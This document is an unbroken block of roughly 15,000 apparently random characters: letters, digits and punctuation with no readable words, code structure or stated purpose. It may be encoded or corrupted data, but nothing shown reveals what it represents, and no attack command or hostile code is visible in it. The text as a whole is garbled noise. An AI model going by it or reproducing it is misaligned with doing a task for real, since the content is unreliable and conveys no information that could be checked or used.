+yN0SFSUutxN-FyB&X(qYzVI+C()V/XE^}q(}_2k)kE(%&/Iu(XEsVnUhq4BL}N)2|sqxt(RVB~DLLuVJ6u97d%N1KNr-h1YeIeUKntYFVK&p%@qTWh@Jq~Ki+pV~9h9@xWrBB-o]^57xy~4;NCx}JrW@1%5z{1_yrEYzChD&+E&p_U]^LT0q6QUuh(1_LW|FR}SDR4UWn}0DrY0|SN%iitWJx^IVp-iSx;}wp{W|wpe41r1d&|q6z&TtUASW}|}2)CEyrpAWtBSXV;Itt5S7T9}]kditJ0f;2z|^u9w;w(h]XU_A^@6qwU/ANR/0e_e4&sK0IVuW{kOQ1o/2_%rY]~i7R1t2}YKD(F-I2O/OBWqkpo~Tu_I1OD44QADD-+kJ@&/nwehY~;:BWuweOe(6TV2XNEq%q+Lqh/&_S^}Ck&B}iDx0-BWf(-d-kNILr:O9/r}@QOKWTN4^W}fkoJUqY@F/%~@5E|e)B-r(uU7rrJCkriJpny5B:CCN;1_e)oBR-2~)-{AEu)uf4hNSF4TQ}zyI%A:O9W565U/Q;sK/W7Y/(9Wruex40r9FQ^OyzfsB&rw~45EzuYXEkz|EIyEyE|RWxrNATFt+JURWw]X(9x/Ie^EAhY&yr]k]6@0W&F-II-qfnES]Jk0y/zo-01%(dW@IBW|yr0IEWNt~T5QW+Y(IIo}]ith(7hWN}ET+)s&-W@WWE@sWqRW~+khu}z4IBhOe{VL}^xeSRE+;I9VquE+:V])2kEEO-B)k27|N2]eF6UQ0qUfxS&~Lpuk:-hkLO7Bdkxk:-hA7@w%eBB/BsE_XVBxKqf_V&E9eWws&]EE&pB//@forqr//S7rE:x&dIAo2SI4|i6&06Yn;s]NoxupkEwQAxdC]urx/pyEfuAxsu6Oq]EUrxuQIuu6BTxB44I&+Cxe{uuxzJ(kWB~k:qN]KVYBnhp9WSt9A}+~T6rt0Dw};xYr^UEtoik&p&IrEEB~6|7d92)tw|xzk&EtzIVu4w7&iCfd{}]@Y]B00@ENoTrQksIVV~i~sCh|W09;OdB&~|wkE1UNQ1hfx^x%fqfBF9/2|4kWB&Wo0|0-~s%p4TT&7{yV7ou2pwoD4}WDCs{D|0WpN{hOC%Sr(uNiWB-o+{qRLIU4ADW@uySD6IT00~pO_9{rR9LWwIFrEU(DWk+9N:L402SVO]r6|f-u75IE1q{B~TqREUL^+^osk~+TBYS|07rIY~A9Sd{pAnfrV(rwS)B}er~iD/LoN9NiA0rA@:hsAKOrU9N~V5J]rwOr0FJ27AR~uNzVs6pqq&LDs9QrkJJIsE~A}^:AJru+t_hSC0:A-4~+AkR&|sY2~sY-0-O}B|Or/~~RN1~IX/~rStYr@eT^4{yoF/Jp|QDDWJU~U/]BSfrWpLDspEK&]o0oueo/04k-Yr;0+rO(WiN(k+2ur{07A;L-+5I4zV75I|1F]Jq:qR]|ri:@i~9{x-d|Ad9_~9Q2E~S;(BSz:AANNI/0EuY^OBd@EC~r(Fo5ypVX6NzCA~kyrN:-df|AxN:-YB/ryxStNqECrr@USIs|F0/RxAz7VN5(-unJkfW&d;@LVf&-O|(TY]ftFAExkdpJfF716AkQzAeo~}kuxWAkrepiY-Qo+FSk_WhuOy//r]KBiIz-YdrwOx9erdzOE]9Y;p/OrE;/kk6A-)erE{4fBi6+A5D2xU9:xI97hN]UE9uIYW^CN]FALSeJyi;hhEOpf9zkIY:XA;KpWFSk(7(0+R2xe/-]7Cd6SrrwFuuwOzw9/S~;EDE9-x704wto~x;CU29;qO2iC0U~-Ch|+EJ~sI7|O^|]LDx~i|Wehu&4:CV~yp2iwEw~}hw@iVIN_+B{q^]Nf62d52J~;Ch^x0&k%o2eRI:/zAiOXJh7T-A%7@wO75q-]zE+;w7sR^w92wre|TSyfDwu4DSo+^u~4@rVVCrUA5SuD@r+VTOp{~r6Op)w_rrk6|pe}urii-d+Stxr^pYO2VkVIuuu/KwEhu5-;0wQ/Dw5xdk6E6r6yCrw%~ek-}p:dSN:Ls~SdJek:qdkF2WRwE2CE]rW74wu64IqI-7yV]Ex;Dpw01EEoh9XEKEOW5/z|F^hrVS]6_YO/NuV}_OzBCQpsf_o4QOJ4f6hrAoO-hyDS-}5x5i~iyo^nI~DFChrtLFq44dO1qU1]};~F4UoR%kUTALDVI:ztKNp0(}USWYJz(^nEzd1t}+:EidRIuxW^dK}AKBDI)O)u^Bd0Y(Kw{Sox/(sC{-DipxC0h^uNxx+w;}rE:VUSYOOFxB~CV0}}JUhrT0rini~r]BId^AOu7A+uNLt7}O)Bod~R7~-^i~xs9LrSUW-E)SnIzJz0BDp|V-i-XIDrVT^tfAu59B:)@Y]5Nq~9&^}]L%sV2uUskN2Ad@n4{rtEOQ5+}%]+n;hurp)O/Qp4V{n&rqB6yr/%k;6By&1;FEe;5nzYJI^UXJ7qSwJU{QK6N]ukWD/N}uJ:4z%pyA:xDrUSuSu6wNBShhsrTkNOCeN_fEt;}EOWE(nxVW:^U9SWxt|pI~Iu1~IheBDO5i(zr4tYXK)x}]Y;0U/-;{q]E+K:UUiyxx4YW/@]R]O+O&q~ko-xq~@LVAIhI4BpIfyWER5d{}uNFE:rE+iz&7NS@NKA|pE^D495x;EVJJJYNUeqXu2JU{Kz2C|L|^6p;eE-WI|z1p7Swu(B|kzFBkX]{)TLkCOprdr:UY@^y/16(T6-TdIddQrIWFyxd%x~n6shL;)KJ9]AnkxrUh&;CD/LA^BSI@_Nrk]e%x{(drE~Rd&ArrQ+WrN6Rr0XKy0IzFUoh6O4sFrJC6d@)6~9DD&/Sp~1wu-^px%]tEr1~|~06rutRDxfW6kesO%JKYxInJkuAru99E6sBE9U45~uid/_JXVe~r4Rq;WhT;_{)J(99D~}0xnDo&^:K2rFyJ~YTwYS5Ld-k2A&iu^&KB)y-JnqO2EST)B1pizXBhe}6xK/oB&^}rBq]AJ75BY%@2__}2~oI&:U5LeAwuw7FwwL{DyryYX%BO~SDW4]CWEeQ]Wxx|r~6e9xrr5C:R&64rwJwr5@tE0-z6d^-Yy40F5rx--spWC)W-5t4zQ6|9Kq2]NkkEqSKEL{|~@+)/WNKE17:k)-7UswhphEd@BD1YR~+U~D_Irrus~tRkJAsyD6YezVWo(6&1D4fxDe)QDTCe}9S^-BVw}+Q;Rr(E}Rp6Di|7~Bw:+}k}LWwxyq]u]T:XNxJeur_DNETCES)OIR1{Dnwutt1U{t0JUSEz(4w95wQISAN(nCtXu&~R+S&(t0ArszE}yBfOnEiWrX|%p4A95/I6^_d+oXuIhw&1AIz~~2FRwDqDEK)}pO60D)K65oUhh+2-Op;nhNq6^riOow%p@OKk1I%rxo{ini]|ur1nEVXn0V|{LI6TNV&{DTqrD6S0Vhfy)1X%COpo06h]B6yoFwQyD^~12VU90pyQ/4iI+&r]V1+|VWy^4QIq&t|qV2U:EIWwU0IBdh^Vud6q{6N+wRA7ReI:nBAhzJ{/9zzOxOwtr^uCz6i/OIepiipAe-rkze(/ze(wE9A~K{&6V-&e4p&T]_04rI{NtIuzdCyq9k}kI990d^r-y@F9u]-WFw-{Y@QXq^wX5y+zRe7VK2BfoT|5I(}};Q~w(BIJ~VL&n7Bxe(94Yr-RLF6{wpFk:tU2V1u22ndspdnkp}}:_V(4tX~9Ddf|5yeK0SDC}xF:(Br|O9Uh7L]y2CzrT5UeXf0fs2t:1L&:/FI5XdEdx_iq|O~9o7iQU-x;BIkJ@hFT0KT]z2N0t06h~Ao|C/Q6E{7rf4ydiS5}pBEXL]WEQ&-k]kNEf%f:~_Twh0T)E&&ErT}-&nhFJo2pLQn}&((~4ouE;K^x_/1N0NE]zy&Xy/A}w4~(wDTt_}Jop4%TnY1n^VzEYX-J|L2^~ExrI0{xdFfw+TihpONB;-T_B0|h]QTrV~xO|TB(qF^q%h2r97nCBWADpBt&%|}7~2hACQ/)^1sUIfUDyy~U2us6IYdUk6%s:pzXu%wLSr;kIWtOe06YEAwXqWySNp{1f4;|WzCOe4DY~JrrYeL(~C~5~^id7NX]e]eEz:w}~]D1e)&WFN)RLoKFiSiViK6x7QkAB7)dsnR5kdC5kQSNtp)e-57/;BS6NytK%VSQ)+C_;iFVn/%^]2(@hOf1}xVEQko4%Fz+5hhC~w@LD4XWD4X-D{e20:e%oiD5zFshN6:}L2;hpx:n&iOu^FANo|QSK:2/2Vt@9Bt%sUXhfz-%p9e|;S-r(-BW)Ko/xrtD_q2W6xCLIeiYn^S@%T(@yYiJ+660prR+NAAsuuX{ruqXN;q@hrQWpr2IpNJ-pr~-r]Jw6I~(YTKYxTCNL0Xy+x~rrps@SIr~0tSV;B5ySnRtpudD(f~02e|V%BUt_t01{w%BNS:nUi|s/&xuNhf;hyEKk-uhyEnh_]}BQCFitE)yr{~eR;N2hy)sqW]Tt;56-d~Y/qs6/QBN1W}4qoz^9:WR9;i2kSezonLriWt/|idFX1R4/DyTno1N}2R7WE0iTKE0(D~o({]r|{~@uD{NxBWt9wFktNy2h2(Oyhy+@]VVxTR7qW~|&y-0I(S:Ar;@4{&-1:pzTLrx}()e1;}T]2:y0V@@JRoQIU;1y:x{/{yCse}yOU}w(1zw|znnKeq9eArCYw~;W)JfryI9+eoW]C~oEk]xpO~^/&eoExtEIeDOA:iWDF+w;~-nfX|Wyd;uCTN+qX4O{yk/qrKt%uerw^Uyf2JO(7r&4rD1-/1_TV~s4}Q;^Ww{/-kOoI9i70p)Ne&DNk+B:A;JA5AK]VFVhD)%o&6WRX%h5OYBC]uK@WWtxAEe}/n)IWz:E-YB2SRFId9:X2{QoytA:6+:E-7J-k^u@;U7FV5/EE%A{]wko{7/IO41}%+7s~p~E745/z{ydzF0w9__iDW4KLX/6wCLIdI9}A1ddNY^eAwhyN_1Y77YCYi9IoB]p@L}9qkhS9/1hhyBF1R-{stz:UJ1%;]i{o;E7pCB)qu)OKLO~^+0iNnSY2o;(dhs/RK]ID}t94o-RSEO|9~r/AEu+]yr7Tinnnou&ItI2T+i^p%q%YU5:Ok2e;C2_rOFXNxoIxtzR:_9kuu5yof6DyLhEh}dou{iBk4tW~-hOOLW_dIxn|z/Wu:rCdpLYxC/6R@Nr{EhuixTIwk97+|z_OY-Ly-h+25nUD+LYqw]zpp6O6y:W]Tw:r7y_kDhF5@WWzW_}OD|-CC:y+i:EYsV}z5Nh9dEIwLSehx2_i10__:w(5oC6Wy^^9TOEVs%+rp+Nded6x|4s6LJX2{-7U|iC}xhKO%)U]:Exp9%{{^y-rp(AIrQ-Fzwp@ki:^%%q|~OW+{WO&:|}qORUkEw44owW{I&i4~tSu)Vp^F]]Y]z6DLXRs:x5q1F_^zr:/)+-FOQ:(5RL9%SLxt)txIpL5kO+2FOyCJr^xwzXixKoCpU/XqprOfV(rpBUi;x4)B2Y2pF4zTLLi^h(h:u-;xxx|1-/%xEE-UpBW(%SE1h6uYV_;rCWYO6WiI(D5pneWfwO_k:LwFB2xo0qyOdIp1}JnDeO^Whe-D:/Bp;h}uurYY((-oUeUN0}C2&6])fDh/{7wOdKd;Nr-Oy%AdqwTBW+)iAK::XzLi54LxWKn{~zVSNWh~ACW:x]O+QTrp6I644zCUDCwd:d5NDzWLY:IJszqh%:ydx(;f@d]TJiXL9^oYYzeyN:0DutzW;srsh:hUprsL:EFIoR7+|WxkuEuX/DVsq0rFiqke~|iQOzFrNzL-hqB%/~tqUS;pNW^Ld_&s6stkT+2YzI/K2n0U]^5SC~dpz+e6e4+_B+;;JrSx76w|Wqe{z-nz%/_pyuER:+UV{fK6iJXzU@_5T4V7eDK@2O6IkL6x6De;LDkK/zL:FT29d7%)Vx}_51WKW9Ez:hp|dEw6:iErkfWrw~zCSW~:D6T5(Yqye|NId7C0SN^]xwi9B-t^9q;n0zT_;IDDAIFNf-65+(-C:AF-]9{B+WI1JReSDhr5}OW+n]&]Ww62xqY]RhxFiBB~KdX-Ikn:Eu(Uu66|{II15-IQ1~e99]hni6IfBohQ-Rk+z-6B5w/DCVhi6o~hJndTOQWOW+XJ9V6xTrRIn~x}(6r:y:6W&NI1+W7@wTkt0FD{@%N]dw42isTwTx-hWpW%9Wdrnx_6IdBxJ(+2/SV~V0Sx5TV&DxVrCI^5oIOpV(ur_Sw6]I@UhIF]]ukx^&+2kOptwp/CWfxx1VEWoEu]5:wzE594Ww006hTNd+]z/FEhkYtpY:Ih4+EkEieW%(5zO~r{6xQ5xyk1T~xpY|I/B)uJVJw-5y21|Sq;+rfCSI5SVO;BhzNJu6Li@eCNznI2X/Efk/OEFe4JS9/2|&/QK{ud9)WuX(1;-IKI~](|pwiWt/y(0WtEdhs4wWAYpD|(Jkx)1f-SXe~xqnB6Dp}EzSOVoAWp_qTei]SO]hrAhUiq&+pK&~iiquN]k~]RJ0CQNr6zVYW{u^9SJo92EUh@+AEKUzA~K~p~neCL:/0IrWt@Bekrt9;xrre+4|UsIp6uk:(OA9IW5toO~2k9ATF)BN0K4ezI}^@EVE(1:SkIQU+}XJN(/z9u96ew:91Ri2Ti7SEiWKekY:{px-e{WEioL-+@+LWd}xkSArR-pu;^rB5Dd;JV+VOB9/Q6^(Ynx}4|66@}p_LR9;%6ITC5S]Wfxrhz-y|X70k-ohWrW2V4K9BBQ+z|%-N0/09iO-^pW5zstkER5YQz9]+BCkQxh~o5OSBpR(Kh)i-QeJ{tt{S|Ek}+RSEyTnIQ0VwB^U:x^+zpO]AQE{R/f/z+-@V_AN4rrW_/(|r46d){iEYFEKoiW&@REpA1+A0I;d~C(xX%t5()_STOOrpWfuhOAW|SEOI%++xiD0Arz:E+kEdSxoKWTCB2EW)y&zhL]zL:dE^70FusFOu:{}NL/N|6]x_Sx~un~&;@yExzJNrh}-JOR9E(SFK%W6;FL5usR;kiW+XS94epRS-nDh(S({iq4WAtyCp|FWfxt69+NIFs_-|E:w{pBu04qE0uSo]~OqOSUr6i+1O&nX]}}6C(Cr57@hJBu-E6(AfC@F)d^6r~LFr:NweYIXB)S092no40w%-{CDBAt]1Cr(po(EA;WxTtR%LfJWstUDAS]xwCQ~RW_Q]^K-FuY+xru+w5&KFwLI{fk1Fsxd:TIWD_sTr:~xSL~o:e/iV69rT%qxCyiy^;Wnw)&uh^BST9qEudpWy2+NBrRBVkrQq4UWUUrtCxf%~uOn:EiWQhhYJR&9n~rJu+C]OOYrN]_Ie4h9_KkF1LuS~NCFe2NBs^r%xiSR4X7^IEI|t~wQhD~UqkpNUsA6qs/W~)CKrA9EV9wsu)|X@1tQ~{&;WA7J1th1wz^wU{^9WVC{O@F(&D;wF]EAAIfK_NOK&0Bs;I^%sVU4Js@i7/of)+17VTY9oiSw%2](9S)do|{|6OzYI~T{FI]JsYuTr^nRN;1pk4B;fLrV)Y_~dh5xiF&iSy{17+i5sz42n0fu~::IE:LxtK9FyI7UfUwKzprSKBA/0B:w46XsX/~~7tQk/uC]f]d4DOz4@]{z2zSA-1LCE/9{%{76769o~V/4S22(|q~KIupfur~AVuw]dY}A}p(Ipydf;r7CNXEyQ4]kE74w-oJrpty;BF6}O4%]+CR+]DDn0^9}e52udSq~WR{9zy)~tU~@7qu6^kNn|(9z1dkxz%+7Js^6u5&Wn&z}6FiReyI5T;uF{:)^7Cf^Nr)EEuRNo9(9-TpDyIyue9EAfI57XX/r{_kh:{{toe;::R|ioRqtkzrr;]tzRJXCDWJV_5x{;xWuxor~inrx~T6kh:Fr})_WYdXzFpkWL6r}uKxQi+6~%d^05IxxxoeWh|_t]|CS/QB5)|%oIY;tQq^K6]_:|qpCx:-W0Q@tVWWIIdu16OLIeOYDLBirXL@UpfR:4^Etx:o4x;BKd7r5TW6Uf5SDr:XEr_4yrL}~uk00r_/LW5x{;}oDJ5-r~}OrI}JpI5{WI@Jpr5iEx6LxdLSWi56);/:1/orwDWyyy/%W({()_r^5T/YxrpVOurXpe)YKxsYdSD_RN%T1~E2)KoIxTt^hB(d+TWEp4WD1rSTCryhrh-Vr~LIOeVSDpt0I6/LKTOr0x06-XI(yEAd{xkOI&IWpYJ_{~d9-1((Opp~-X60p5dkoQd:Oh9{n]xiCRpAW^~K5xrW-VkL4h%KDkx0-%SVUi|/qSOz_iKOU6-CF:sU/:kJ7;9t/LE&^;h|-_WY;kuB%_yY:xrf}&]BpSE^CyE^s^Dq26:Q-;&X{Xw7};fwLyt/LpI~B7r7FkI~V(yL9WKkNx6f9OWkQ(WiE_S7V^{z9kz4yp;6W6{C:-WEe5]X7EI65@WTE;y9E_9T)rI4kkn4Bpy6}yu0LSW9E0t-/OEUUYOopE{U5(tn~z(dS4Ehpx4oE^W-C0FnWWt1U:dWXtES9W+oWpVd4S0q6W-wIWB2@p@5p^9QoLsfT6D^L;O6T7E7W6rL%@1;}OL7@ILyNzNye5]Tux06BerEO%WAX@SIsip6/rh)f6ITO6z4IpD6x_r7/1ipx5t6Oe6WV:d6)rpNC/KupuD65hKx~]~wyhQ6QRT6JpDx@|pr]4(|KOI~WJoeW&-RzKt_+KX6E&1IyK06E&INW5WCz]Q+zJr5_:oFk/Sh6+5T9oKi6u1xwC_Iw&}6+0z9]^~61_hIty&~Ynr|w{/T46:zod+x]eT6ErX~WV6ezp|uEi}Srste{;w6rXI5WhJtuCdhr@uuzStyu;wpD|6LzhKCwB)D9}dhI6tyt(u4zCCNyJ7wN~k6UUWNzWfCKUhrzKrRKk-tk^/Dz2OLK]14W]uWzS)x%/nuEfw;kT2Be+6NW{K;T^p4Is&^W1rL4hDx;|;]z{ytENwu+^6usX/-4Q@OIu+{O^CIiTTCJ6TUBKRKD|1/od;D-60yEiWW{h%BrEh9tRuF+A5OIw9}K/+;-~{kok{dWsxi-uO:{h%^Iuyf-pL%t_VYrizYOIsO{4sJUOQ-O;x^DS7kn|EnyS(frCINopf:BJB(Qxkz4Tkd6hxVIrs;WydkpDq]Sw~wnRY5OLY-riW_yThJyx+0LQTOI:(pFx:6wUp6OJ6yJnp6NrOnOF_%nTkO:dJpp6Ui}xYxOY1y0e@kBTdrDhyYWr+BfAB7Wpz{dhQFA])/r|XCuR]/ArqV-rWN:0|TTCp60iOO+w~i~w9NNxWYzIo6ppY^Dx{fDp5-{R{0I~y@-))/kkN9%ypxLSxDk:0:EWOi5@+4fLrX9S)Je67&CFuIwVW:4SrNBW-dO0WWeWdV@XIpEtB:(pLU/DE2kf|-+wVU5SWs))y::x066OO5665//_ESLSREAYz{)zWy@i]rxyWN~KBftf-^(x+BE0IqU2~kAVWnU/A{oW-;|LEKW%(7}LW_x4W6(CA&n~W6wur5T;nxDuyy5r]_Kp)x9_WwJ-+z9itE_NIhU;rUBr{6Kxu&xkS7~XrBWozxoSYI&;{oReB7R;y~;tydn7BphruszWUph:N7sKBnn]I:IprV^pr6YhEhhJW^h@yi5r];/YEi&yLsUWX-Ex+L&AW&_R-xOeE~/1JV;@)i6E-xz11;^z66:u)}B6@xzUQIWJDtWJKTY@46dWWhktuzrNwD(6%&]C)&+C:A9fTewkUBA(]i4Ld94S|V7NR^-TnS;pLiiW]0zO:0Aq6s7R~4yD-pSxRk0K56UTNxE}6ei47hVD6J)RRN7nO@W_::N-JAuus4U]NE&NYJO}tS9sdp|y}0;tzx%5U@qCK^zLKpxfw@p1iCDB:OI-/L|@XR9/)|Wyt@)OfD|h9By^{LNO_T1zK5zOJzw5I_KTxsBU/y7D2VzOO^-O7x9{K~9|hrp-ExfN}eI(uTA|{@U]&s79WSBKsx~~nxf2(}zOJAU:_xU5E6Vqp&0V)uEX/%i]_JJB(;|rIViS:5Nr^iNAS&TJrpp^h}UEC0-OVCrOz6W^R/NxzOf0s/D7YLWq0notA%-4hDw9@t4fLrIr:Sou/TF]s/rInipEs9A6J6||NQ4JiBIs1/r|BFRp-AWqw+f&L7]9%F-F_66o05+|oxF6i{5Kqo(TB%]@^Woh424q~h-p0e;ExzIxRA}Ur7rqU|}oz5ROi4o60Y_~BhpXdE}uz2W:@Trq65rqL616];W~9T)%t0ziziIrqKNOdqAEJ/}DYy]2xOQ~tJRS70ICn7^I|pJn;+prUDEz1BT&yKiFAEdio7-qQ5xnVdIsw/-I^VOW5eWr|;WrAy-WVdO0w/-}z^7pY&fS~%4nhu/d]r/D]w;(+iJoWSDFSO6df^wt(SOtuhD}tX+W9yQC6u_4t_|X&Q7Ez:A^zxw&qAzs6~C)iYE9rAz|]KV}-:Fy~EDxwp7qp:_eB:iXhFkh^y{zSx:Yz]~@0deNphyN:6p(ip9^+eoNe~~Nq9)zIu/o]fu6JKQ-F:DUyEy:O:}qYSiEOW^@;E15h}QeIhT](1pXp7ph]@O:+1-DSk(1+%FnSpC2x&/FB:XJSC]w(6;e~~(pVUs_;OOrS7_(_1oeq|yu(fyFfBukuB}0Rr{qS:%t^7]D%p5(zN;p5R:E+@@KqyFSU^@VxEtiiF{@hd/6h9fuS6/0hNxiodLtASrJ+pr^1o9o6spuKC)RO5V}fhdI2Jei0pns~BV~:xehLiC2z0O/C6&2yF&Qe}KhKx]/KhwRTx^&kK:W7C^kXNhd~x)BV9f-tRWt1&:9qdBS-6pKy6-wq;zFxU+w~EzB^x:ATA9yVTxNIRd7nwwDtS9OTu]XCC9Fxh~eVCze|U_XYn~L%Kdh4d)|Wnz:6@ehfrf:0xd2e:WIOtI1:)Dztq]e@WV6JDLeohEKU6A0Vr}eDdihoxxwRo+9f@zq)o7nrszF1pLFId5XJx&kVtLKL6@(+@^w94zqu))kSKzphuq:-6)^}5NW@dWNC@9KUdhK1x(N@-YuJ&CX/}1UrCpW2yOr4e|]iznO/UDIRO-VzRy6dyp-SWkiBz^((|@iT}_sdCO:oCppIyECTtYEsDJnnLJUEuTiO_I](qSkfn]p6^-){COJW~O4E9TiEE6@SU@6]doui@~:k2-^Vq}4kFQT:0_)6kEdde;L+J^4BCoLYB|n&okOTNk_SVN}t9Is%JrCYU@C@ziy_W_@e]1Eu6-^+frh}r]/nEFUKtS{(1qFtst)_usEp4o:kXI:1k+J@OL}-TILSC@:oQV:/CRF9-{h{:%~QY;rqEIr^B-zrex&S/LC]{nwx12tERurCr%T9pI5UT5T5pqC;tsfhXyUr%DNpQ9xWS/]@yXi7/:iWiDeEJq7s-OA055qs)F/0VJ%WtniuhJKWtX1uwyN0hW_x{W_r%_9tkQ(w~Sd)yCr]e~5f0K1@I{R]}7Q4(LoWE/_Dh(yi19~y_7e@x4{(xTz1rxq:WynJ2i|S67wI45;]+R@VpYqh/tJnI9EtAA/Eo&pee:idotO~zO9qN;L{Iprkd7zrxQJsq)AI7X6wyVJByu;|fDiF0udI%+C0qRNzLVsnk2Cep0K^{4V7WsTi]1st+edy:Jt4AW%tzFViFWfn)5eBQwo:BWW+dq2)r~oq@V(1&eB60wxK67Or;U^EwLWInqorI@NVU^0xtdDB-YEE9n5K2wdy~~y12RDp&/KO@1TSQ1nhWrr1-nqkBr4Rhp:e6s2@{1K{67StC5h(/t%5J2XdJw+o4zJ|r}Y0)fS%S;qES^r&{Eh%)V%k@U^kVzCWWp@5_tkV5&UXrk{6szpOfWpRuuD4uWYI%WXuru/wp94rr{L2Od75%_XAUR-Fx{z{+9Y~Xty/Fsh9n02//zFI2KNEztF+^onq{{^qO{2%rrJR&zCwdXCV7U|/fzhJwt%hrQr&t0IKy4z}EzsTnO&UeQA^Y17yBQ:/xJh@6{/I7Wprx44Qk/sIW/W(DO(z]wuLK7rpROLi+]xFdXWhR-OI9kTyDQx|+9RBQ1E:deW^i2|]T/XRn%X(pOL(kNe{Q@yTWyK7;2IT7/te@5R/ehryI1h_:0NW/NXX-;k|R|Qwx|rL_UtJD-BAVEB5%+7S2WS^i5poXIt|I~_9~te/@Ufq2-VkCz0tO-NTRSr|iX|_)VwIE0Ifx9IBe{C@yYz6k^WS)N@|yS7]xyXooxwxVy2N+fx0qz-4J0Vkw7r}LYhpp}t]:2EdWokIROxh6J/%B0:Urrq~_6/_B+^4df6k&7{e/tdu:fYEz+iWIdhe~&yS0Lp_u&k|1CK@]t9E|rq0OD-WE6&O~Q6C/SE6e6w};IY5~OL&:6Es;{NBhYyI//7/D-+peWWrRdIw|-pUz]^uk9&&EBETB%-;;UhzTOD7/u/nohquOwQ]B@S0+7XhIwr6+^]]:Y}qx^}EJSqr(B6^%rIJwAkV609WWz(k(A}nRhA~(((9qAStf+~IYISyK~rp+heRwp2Dy57fEw%5QoQJw|:5u+Wpz@YY&~-+]JyyWhu^^UUS{E)h-pDidK~u9y92S+OWt~AuEiouy;zEUAeC4u0B(^LU^OeQIpJruzBKEk^5/k;u-kf-hA+ARUqA0}]tu+AI(ui}VJAV2Vi&B2wUp+~9Ve0OSr-IiE%xO0sU_VArJSf@]NRnEC1UrD22D5-(IEA&%oR;Xw5@&0rK6^:^k7&QNhWfp&DOz5BBeAetr^pquoIDB}Sd)WV6pe~Iu/D((s]^i9Ox(6@KKp+uwxT@ix]xik~diyf]O9&5r5UUkQ]:6)w:RWUFXxqq|ndI-J&pB)A(yiOkyxN9WEW{6WykIfW{K~zFowh}AddD;9Iq~Y&On:AKBe6BS+B|D--2IW^SEzWAxtx(^ULs/nAX~;R5Wpnrk;L_CD~o{U}|+9X/Lo--)B]Ix04{d_;9x9inI6}rq4FTuFILpfhIU}sw%LR9-||LBBCr^^f]i@^:X4(EQ{+U)V)0}Y~pB42U9~WiWJ4IyiLyiTB-)BDpNS;Wxeus:F0;~k5Tx:-0sJQr6x&}]BAT}zp|5e1xTRf}wFk5%_ADWRVYYqzKn+_AKKS}+B7{IdI|~URw/Xe1T|SL_JxRxzV|SD%oeNfL7-7|(2~r22xrEQw{K_%kyk%{r4(2ABhXfEey_;9NQ}]hX44sV|kLp/f&;kxp%kV1(oIUEY@x7eST%WwIE]E2t54~xSI@~fenw/ee%-DTx/d@k]E](UC6+_f|]^(_-D~p]|ESD%xI~YnqkB7o69S--Wr(EU]r;A0w]eR6px1oIz2EV(I:zue(eD6SSBh~Ri:Tro4]uBEr:x4](+:1i;WyhhE(1JNTNz]W5Sx0L;nACi+kk}~uhQB:+EU]f1~zihF7qnu~+ISCy]pWth&~Jt4o-I~(+Snx)xVOeUkiYQ;1pC;eRt95)0n5/ez1Vwihp|Vp+0Ir)_Q(QJBEux_2pD~wI%WrQOy{4A@edeK|VyCIKUrCd@Q1%%9fketJpxW4EWQddnnxXi--R-BFWiypAtD9(-n~__{YYiW2zYQw6)x@+oN4DU(kfOEEhkSDWr0C0w}D:~WVEK%Aw|OEIxLiOu):u6rOqrpi4kWo6DWSWwV^-E;|p0xRzd]R&A2xLhJw:zKf6T9(V-5q/Irrhsek-E7%~L7rr+VeO|WpI~pY7h/|rUuAR2|}Jn4:ETkn@Eq]wxQiphFFfy|r^@rF/kSzeYYTEC9X-h~F-o-Uf1;EfxBkdkdQ2TY0no@O_Oy7;O_dk~(C~w-tB@C/i/ok%C):uU}(tK~{V{AWy;-IwB7X9%A1Tw4Sd|UuIIrpU0w6Ee|DTWf}rsR|%{E(&R;~{tXuk;6zIC:p;OdhiI@NB5o:F5W0FWf/iBx-5pR^|ryzB:~~+z:SDTp6UnW90pOpEK~)t6}Rh5pDJD4/SDrreALIJR@DWx&E|WnKy0srK2Eh|)t;exLoIW&JJ0(;V%-/k;IoLSkFWf9KOSy:xJTEpD{no7kIShNu:2YF0iyNzJJe&QYS77{62E}}&6Cio-6t_rVU]B^rxs0SEyeeurQW@Kpz:U2i;tus_97)O6siI-)B(;u{2SW-%he4hwF@o@hIIoOs_dI}5]J9E%U4RC/%O-I6e;e0CQ1|@X:LNNdfs@+/BUtOIqt)&W&/otSyKz~^X+OITUC;p_L):C/%^Tor&6L67ouJ&6@xIr)NEiuS@BWpTorrNwtxWtR{64tKh+0L{zY4k];+x]w+ShqthI^;NyTeCdxBhUz];RBO}qOh{}J0orxWKN~U;f9n9-QQS5;:kpS{JiqEhYCq]xsw4w}TfJ1)ED_W/(JYIsY&@9TUoA^w%pAL5yTI&/{wr{k4de]RD%iEs6x|sop6]&i|s:ih}r|ookFB/X9i}Ee2_Q26rEeS6E6kYiW(2/Sxke05X44rqpo)%SWoQI6]%VIBXfdVtR@LJ;L@et^q{0ifW;Ew/nW/&+AFN(/z9r+{EEkL5Fdq]&~+CFNzFJr]Bp6Fio-IL1rJOByIkEOzww~O|-rL~^EzEiI|0Rr6T{4^B6hO6]BEEN5rtoWWN:sW(]&%:yUYCD4p4(Si]i;x)q%e&T&iT4TfitxESExU_i9rzQ;|zR%_@oJy~SSVkieS6z7uuqIFd0WfpWu7xXIy_76(%n(WBXps~:iW5Wp24Ofk:K7wS94RRho-sUuk&+rNyn)DWpC;S_&7pzBU0kCV(+OI9KtFJI_Iy&oJ9nW{Qnd:kQy_ISw~I5;SipwQOWYru2@~e02w5z}%fS-ARBr1/@WruCWoI9]Dh}59^}}zzr5xOQ4Bh/{ry)+dL5h;LIKiUx9EhID|uh~S_]69;+Lo/BOTIn+hqui+p;QF}{S0(]Rk(Ofe@fKDhpIo(J2)C)S6|/^9)7T6RuYfhV~DILpIOyKI+sL6FqrACph9SYTk1@E&4(J_77}~r0DSUri;kf4BO/xk1t5CuI1C)EWT|W)S+6~O%s_XDe@wW]sF{Jx{_%V69^tIhe1}wV1Lt0OhCu;t2d1qxJO_Q;@uWEFX590zy9okLT~iqKUy|~iDB}JI-oo]FzK&su)uzu/5CQ/fQzTTu9X~/}ep7@BwWuLJrfzWs7Ar~y&Uw65SIEQO/WICouR@;9pNqoxiB-S+tLI/5QDQQSorT+e{Wr0p(R+-IAC]F)}(Rt_-Iz/rEU&rnyo-nEN]Fo5]FWEy~e&ud;&Eukn-In_-I_iW7_RW7iQr9()rEEDuqzdrL|UuXB:U)S((IW1rtsYyy}(BQ42uIhx]WoWBIV]Nn4x;E45r9_&u(xxE+EBrk|@ARL5(I4N(NQxrQt(f{fRrd(FINxy]RCXII2Y-+Bur})iA7)XuD)+-I~Ir]BEV9BiB/B2y}f9UR(oUR(CU2F1(Qke+DBShfY/-eB1uDf